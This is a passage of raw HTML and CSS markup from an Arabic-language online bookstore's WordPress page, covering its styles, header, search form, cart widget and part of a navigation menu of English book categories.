				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style>
			.algolia-search-highlight {
				background-color: #fffbcc;
				border-radius: 2px;
				font-style: normal;
			}
		</style>
		<link rel="icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.authors-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    margin: 20px 0;
}

.authorbox {
    padding: 15px;
    border: 1px solid #f3f3f3;
    text-align: center;
    font-size: 17px;
    border-radius: 10px;
    background-color: #ffffff;
    transition: box-shadow 0.3s ease;
}

.authorbox:hover {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.authorbox a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
}

.authorbox span {
    color: #666;
}

.thecount {
    color: #0073aa;
    font-weight: bold;
}


/* كود تغير اتجاه حقول صفة التواصل */  
.wpcf7-form label {
    text-align: right; 
}

.wpcf7-form input[type="submit"] {
    display: block; 
    float: right; 
    margin-right: 0; 
    margin-top: 20px; 
    clear: both; 
}


/* 31-8-2024 */
#menu-item-53474{
min-height:390px;
	font-size: 13px;
	color: black;
	padding: 0px 20px;

}

a.wcml-cs-item-toggle{
    min-width: 100%;
    border-radius: 0px;
    border: none;
	padding: 0px 20px;
}



@media (max-width: 768px) {
  .marquee {
    animation-duration: 60s !important; 
    white-space: nowrap; 
  }
  
}


.hidden-fields-container {
    display: none !important;
}

		</style>
		<style>
		
		</style></head>

<body class="rtl archive tax-authorz term-denise-shimabukuro term-5105 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-48364">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" alt="preloader">
									</div>
			</div>
		
	<div class="website-wrapper">
									<header class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.2" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-col-1">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			
<div class="wd-header-text set-cont-mb-s reset-last-child "><h4 style="text-align: left;"><strong class="marquee"><span style="color: #ffffff;">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</span></strong></h4></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: left;"><strong class="marquee"><span style="color: #ffffff;">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</span></strong></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-main-logo" rel="home" aria-label="شعار الموقع">
		<img fetchpriority="high" width="1024" height="362" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-768x272.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-600x212.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-150x53.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-80x28.png 80w" sizes="(max-width: 1024px) 100vw, 1024px" />	</a>
					<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1080" height="1080" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2.png 1080w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-80x80.png 80w" sizes="(max-width: 1080px) 100vw, 1080px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<link rel="stylesheet" id="wd-header-search-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<div class="wd-search-form wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered" action="https://online.thatalsalasil.com.kw/" >
					<input type="text" class="s" placeholder="البحث عن الكتب , المؤلف , دار النشر" value="" name="s" aria-label="Search" title="البحث عن الكتب , المؤلف , دار النشر" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-info-box-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<div class="info-box-wrapper  whb-pib2kc048q2n444im8gr">
				<div id="wd-696c52ae3e260" class=" wd-info-box text-right box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/support.svg" title="support" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p style="text-align: right;"><strong><a href="https://wa.me/96599663842" target="_blank" rel="noopener">الدعم 7/24</a></strong></p>
</div>

											</div>

					
									</div>
			</div>
		<div class="whb-space-element " style="width:20px;"></div>			<div class="info-box-wrapper  whb-ao9406ic08x1lus1h7zu">
				<div id="wd-696c52ae3eb6e" class=" wd-info-box text-right box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/worldwide.svg" title="worldwide" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">التوصيل</h6>
<p><strong><span style="color: #26225f;"><a style="color: #26225f;" href="/delivery-return-2/" target="_blank" rel="noopener"><span style="font-size: 14px;"> لجميع انحاء العالم</span></a></span></strong></p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-drilldown-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-mobile-nav-drilldown-slide-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-slide-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-main-logo" rel="home" aria-label="شعار الموقع">
		<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/01/That-Al-Salasil.png" alt="That Al Salasil Bookstore | مكتبة ذات السلاسل" style="max-width: 210px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-cart-side-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-quantity-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-qu1l3dldurwfqfaz1tb1">
	<a href="https://online.thatalsalasil.com.kw/cart/" title="عربة التسوق">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1 wd-with-overlay" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-48959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48959 item-level-0 menu-mega-dropdown wd-event-click menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 270px;--wd-dropdown-width: 650px;"><a href="https://online.thatalsalasil.com.kw/" class="woodmart-nav-link"><span class="nav-link-text">الكتب العربية</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="49434"></div>
</div>

</div>
</li>
<li id="menu-item-51123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51123 item-level-0 menu-simple-dropdown wd-event-click menu-item-has-children" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">English Books</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-50862-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-50862.css?ver=1768701099" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="50862" class="elementor elementor-50862">
				<div class="wd-negative-gap elementor-element elementor-element-b160543 e-flex e-con-boxed e-con e-parent" data-id="b160543" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c6b7a13 elementor-widget elementor-widget-wd_mega_menu" data-id="c6b7a13" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-mod-nav-vertical-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-design-default-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-nav-mega-menu-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="widget_nav_mega_menu">
						<ul id="menu-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%b9%d8%a7%d9%85%d9%88%d8%af-%d8%a7%d9%88%d9%84" class="menu wd-nav wd-nav-vertical wd-design-default wd-gap-"><li id="menu-item-51126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51126 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/fiction/" class="woodmart-nav-link"><span class="nav-link-text">Fiction</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51127 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/adventure/" class="woodmart-nav-link">Action &#038; Adventure</a></li>
	<li id="menu-item-51128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51128 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/classics/" class="woodmart-nav-link">Classics</a></li>
	<li id="menu-item-51129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51129 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/comics-graphic-novels/" class="woodmart-nav-link">Comics &#038; Graphic Novels</a></li>
	<li id="menu-item-51130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51130 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/crime/" class="woodmart-nav-link">Crime</a></li>
	<li id="menu-item-51131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51131 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/horror/" class="woodmart-nav-link">Horror</a></li>
	<li id="menu-item-51132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51132 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/modern-literature/" class="woodmart-nav-link">Modern Literature</a></li>
	<li id="menu-item-51133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51133 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/poetry-drama/" class="woodmart-nav-link">Poetry &#038; Drama</a></li>
	<li id="menu-item-51134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51134 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/sci-fi-fantasy/" class="woodmart-nav-link">Sci-Fi &#038; Fantasy</a></li>
	<li id="menu-item-51135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51135 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/thriller/" class="woodmart-nav-link">Thriller</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51136 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/non-fiction/" class="woodmart-nav-link"><span class="nav-link-text">Non-Fiction</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51137 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/biography/" class="woodmart-nav-link">Biography</a></li>
	<li id="menu-item-51138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51138 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/business-law/" class="woodmart-nav-link">Business &#038; Law</a></li>
	<li id="menu-item-51139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51139 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/food-cooking/" class="woodmart-nav-link">Food &#038; Cooking</a></li>
	<li id="menu-item-51140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51140 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
	<li id="menu-item-51141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51141 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/language/" class="woodmart-nav-link">Language</a></li>
	<li id="menu-item-51142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51142 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/politics/" class="woodmart-nav-link">Politics</a></li>
	<li id="menu-item-51143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51143 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/quizzes-games/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	<li id="menu-item-51144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51144 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/reference/" class="woodmart-nav-link">Reference</a></li>
	<li id="menu-item-51145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51145 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/science/" class="woodmart-nav-link">Science</a></li>
	<li id="menu-item-51146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51146 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/self-development/" class="woodmart-nav-link">Self-Development</a></li>
	<li id="menu-item-51147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51147 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/technology/" class="woodmart-nav-link">Technology</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/educational/" class="woodmart-nav-link"><span class="nav-link-text">Educational</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51150 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/teaching-methods-materials/" class="woodmart-nav-link">Teaching Methods &#038; Materials</a></li>
	<li id="menu-item-51152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51152 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/computers-technology/" class="woodmart-nav-link">Computers &#038; Technology</a></li>
	<li id="menu-item-51154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51154 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/counseling/career-development/" class="woodmart-nav-link">Career Development</a></li>
	<li id="menu-item-51155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51155 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/counseling/crisis-management/" class="woodmart-nav-link">Crisis Management</a></li>
	<li id="menu-item-51156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51156 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/decision-making-problem-solving/" class="woodmart-nav-link">Decision-Making &#038; Problem Solving</a></li>
	<li id="menu-item-51157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51157 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/finance/" class="woodmart-nav-link">Finance</a></li>
	<li id="menu-item-51158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51158 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
	<li id="menu-item-51160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51160 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/professional-development/" class="woodmart-nav-link">Professional Development</a></li>
	<li id="menu-item-51162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51162 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/teacher-student/" class="woodmart-nav-link">Teacher &#038; Student</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51163 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/childrens-books/" class="woodmart-nav-link"><span class="nav-link-text">Kids Books</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51164 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/" class="woodmart-nav-link">Fiction kids</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51165 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/activity-sticker-books/" class="woodmart-nav-link">Activity &#038; Sticker Books</a></li>
		<li id="menu-item-51166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51166 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/chapter-books/" class="woodmart-nav-link">Chapter Books</a></li>
		<li id="menu-item-51167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51167 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51168 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/learn-play/" class="woodmart-nav-link">Learn &#038; Play</a></li>
		<li id="menu-item-51169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51169 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/manga/" class="woodmart-nav-link">Manga</a></li>
		<li id="menu-item-51170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51170 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/picture-books/" class="woodmart-nav-link">Picture Books</a></li>
		<li id="menu-item-51171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51171 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/poetry-drama-for-children/" class="woodmart-nav-link">Poetry &#038; Drama for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51172 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/" class="woodmart-nav-link">Kid&#8217;s Non-Fiction</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51173 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/animals/" class="woodmart-nav-link">Animals</a></li>
		<li id="menu-item-51174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51174 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/arts-crafts/" class="woodmart-nav-link">Arts &#038; Crafts</a></li>
		<li id="menu-item-51175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51175 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/biography-for-children/" class="woodmart-nav-link">Biography for Children</a></li>
		<li id="menu-item-51176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51176 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51177 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/history-for-children/" class="woodmart-nav-link">History for Children</a></li>
		<li id="menu-item-51178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51178 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51179 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/sport-for-children/" class="woodmart-nav-link">Sport for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51180 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/" class="woodmart-nav-link">Education</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51181 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51182 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
